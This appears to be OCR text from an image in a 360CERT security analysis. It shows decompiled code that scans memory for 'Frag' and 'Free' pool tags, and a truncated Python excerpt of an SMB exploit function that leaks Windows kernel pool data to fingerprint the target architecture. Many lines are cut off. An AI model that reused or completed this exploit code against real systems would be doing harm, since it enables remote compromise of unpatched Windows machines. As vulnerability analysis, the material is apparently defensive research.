 v3 = a2;
v4 = 0;
v5 = a1 - 28;
if ( v5 < 0 )
goto LABEL_5;
v6 = 0;
while ( *(_DWORD *)(v6 + v3) ^ 'garF' )
{
v6 = ++v4;
if ( v4 > v5 )
goto LABEL_5;
}
v9 = v3 + v4;
if ( *(_DWORD *)(v9 + 8) == 'eerF' )
{
v10 = *a3;
*v10 = 1;
*((_BYTE *)v10 + 109) = 8;
*((_BYTE *)v10 + 108) = 8 * *(_BYTE *)(v9 - 2);
*((_BYTE *)v10 + 110) = 8;
v10[40] = 0x18A0;
v10[41] = 0x4440;
v10[42] = 0x4C48;
v10[43] = 0x5C58;
v10[44] = 0x8072u;
321 def leak_frag_size(conn, tid, fid):
322 # this method can be used on Windows Vista/2008 and later
323 # leak "Frag" pool size and determine target architecture
324 info = {}
325
326 # A "Frag" pool is placed after the large pool allocation if last page
327 # A "Frag" pool size (on 64-bit) is 0x10 or 0x20 depended on Windows ve
328 # To make exploit more generic, exploit does info leak to find a "Frag"
329 # From the leak info, we can determine the target architecture too.
330 mid = conn.next_mid()
331 req1 = conn.create_nt_trans_packet(5, param=pack('<HH', fid, 0), mid=mi
332 req2 = conn.create_nt_trans_secondary_packet(mid, data='B'*276) # leak
333
334 conn.send_raw(req1[:-8])
335 conn.send_raw(req1[-8:]+req2)
336 leakData = conn.recv_transaction_data(mid, 0x10d0+276)
337 leakData = leakData[0x10d4:] # skip parameters and its own input
338 # Detect target architecture and calculate frag pool size
339 if leakData[X86_INFO['FRAG_TAG_OFFSET']:X86_INFO['FRAG_TAG_OFFSET']+4]
340 print('Target is 32 bit')
341 info['arch'] = 'x86'
342 info['FRAG_POOL_SIZE'] = ord(leakData[ X86_INFO['FRAG_TAG_OFFSE
343 elif leakData[X64_INFO['FRAG_TAG_OFFSET']:X64_INFO['FRAG_TAG_OFFSET']+4
344 print('Target is 64 bit')
345 info['arch'] = 'x64'
346 info['FRAG_POOL_SIZE'] = ord(leakData[
347 else:
360CERT